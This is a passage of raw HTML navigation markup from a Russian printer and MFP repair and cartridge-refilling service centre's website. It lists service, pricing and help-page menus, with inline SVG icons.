															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">Ремонт оргтехники: принтеров и МФУ Samsung</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">Ремонт оргтехники: принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">Ремонт принтеров и МФУ Konica Minolta</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">Официальный сервисный центр <span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">Официальный  сервисный центр  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">Официальный  сервисный центр  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">Официальный сервисный центр  Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">Обслуживание принтеров, МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">Плановое ТО</a>
																													</li>
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">По заявке заказчика</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">Заправка картриджей с выездом к заказчику<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">Заправка картриджей в Нижнем Новгороде</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">Заправка картриджей в Нижегородской области</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">Заправка картриджей в сервисном центре<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">Заправка цветных картриджей</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">Заправка черно-белых картриджей</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-kartridzhey/" title="Доставка картриджей">Доставка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">Доставка расходных материалов по Нижнему Новгороду</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">Доставка расходных материалов по Нижегородской области</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">Доставка расходных материалов в другие регионы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">Доставка картриджей для заправки</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">Доставка оргтехники  в ремонт</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">Замена лазерных принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">Консультация при  замене техники</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								Заказчикам								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">Заказчикам  из других регионов</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">Государственным организациям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">Корпоративным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">Мелкооптовым покупателям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/roznichnym-klientam/" title="Розничным клиентам">Розничным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/sistemnym-administratoram/" title="Системным администраторам">Системным администраторам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/timetable/">
								Помощь								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">Какой принтер лучше  купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">Какой цветной принтер лучше купить?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">Какой принтер лучше купить для офиса?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">Какой принтер купить лучше для дома ?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">Какой купить картридж для принтера<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">Купить картридж kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">Купить картридж Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">Купить картридж Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">Купить картридж Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">Купить картридж  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">Купить картридж  Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">Купить картридж Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">Купить картридж  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">Купить картридж Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4 active has_img">
																						<a href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">Какой МФУ лучше купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">Какой цветной МФУ лучше купить? </a>
																													</li>
																																									<li class="  active">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">Какой МФУ лучше купить для дома?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">Какой мфу лучше купить для офиса?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">Консультация по ремонту оргтехники (принтеров, МФУ)<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">Консультация по ремонту оргтехники (принтеров, МФУ) Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">Консультация по ремонту оргтехники (принтеров, МФУ) Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">Консультация по ремонту оргтехники (принтеров, МФУ) Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/price/">
								Цены								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/price/remont/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/service/" title="Обслуживание принтеров и МФУ">Обслуживание принтеров и МФУ</a>
																					</li>
																																							<li class="dropdown-submenu count_4  ">
																						<a href="/price/zapravka/" title="Заправка картриджей">Заправка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">Заправка картриджей Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">Заправка картриджей HP</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">Заправка картриджей Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">Заправка картриджей Panasonic</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">Заправка картриджей Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">Заправка картриджей Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">Заправка картриджей Pantum</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">Доставка картриджей</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">Доставка принтеров и МФУ в сервисный центр для ремонта</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">Замена старых принтеров и МФУ</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								Акции								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/info/sales/" title="Акции">Акции</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/news/" title="Новости">Новости</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/articles/" title="Статьи">Статьи</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/faq/" title="Вопрос ответ">Вопрос ответ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/landings/" title="Предложения и замечания по нашей работе">Предложения и замечания по нашей работе</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/postavshchikam/" title="Поставщикам">Поставщикам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/contacts/">
								Контакты								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/rasprodazha/">
								Информация								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="17" height="3" viewBox="0 0 17 3">
								  <defs>
								    <style>
								      .cls-1 {
								        fill-rule: evenodd;
								      }
								    </style>
								  </defs>
								  <path class="cls-1" d="M923.5,178a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,923.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,930.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,937.5,178Z" transform="translate(-922 -178)"/>
								</svg>
							</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
					<div class="inner-table-block nopadding small-block cabinet">
				<div class="wrap_icon wrap_cabinet">
							<!--'start_frame_cache_cabinet-link2'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" data-name="auth" href="/cabinet/">
				<i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M18.263,21A9.678,9.678,0,0,0,10.5,17a9.678,9.678,0,0,0-7.763,4H0.451A11.64,11.64,0,0,1,10.5,15a11.64,11.64,0,0,1,10.049,6H18.263ZM10.5,13A6.5,6.5,0,1,1,17,6.5,6.5,6.5,0,0,1,10.5,13Zm0-11A4.5,4.5,0,1,1,6,6.5,4.5,4.5,0,0,1,10.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link2'-->					</div>
			</div>
				<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block wrap_icon" title="Поиск">
				<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="cls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>			</div>
		</div>
				<!--'start_frame_cache_basket-link1'-->		<!-- noindex -->
				<!-- /noindex -->
		<!--'end_frame_cache_basket-link1'-->		</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg id="Close.svg" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Rounded_Rectangle_114_copy_3" data-name="Rounded Rectangle 114 copy 3" class="cls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo colored">
			<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="inline-search-show twosmallfont" title="Поиск">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="cls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
						<!--'start_frame_cache_basket-link2'-->		<!-- noindex -->
				<!-- /noindex -->
		<!--'end_frame_cache_basket-link2'-->				</div>
		</div>
					<div class="pull-right">
				<div class="wrap_icon wrap_cabinet">
							<!--'start_frame_cache_cabinet-link3'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" data-name="auth" href="/cabinet/">
				<i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M18.263,21A9.678,9.678,0,0,0,10.5,17a9.678,9.678,0,0,0-7.763,4H0.451A11.64,11.64,0,0,1,10.5,15a11.64,11.64,0,0,1,10.049,6H18.263ZM10.5,13A6.5,6.5,0,1,1,17,6.5,6.5,6.5,0,0,1,10.5,13Zm0-11A4.5,4.5,0,1,1,6,6.5,4.5,4.5,0,0,1,10.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link3'-->					</div>
			</div>
			</div>
</div>			<div id="mobilemenu" class="leftside">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
			<div class="menu top">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/company/index.php" title="О компании">
										<span>О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/history/" title="История">
										<span>История</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/licenses/" title="Сертификаты">
										<span>Сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/partners/" title="Партнеры">
										<span>Партнеры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/reviews/" title="Отзывы">
										<span>Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/vacancy/" title="Вакансии">
										<span>Вакансии</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/requisites/" title="Реквизиты">
										<span>Реквизиты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/product/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/product/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/product/kyocera/" title="Kyocera">
										<span>Kyocera</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
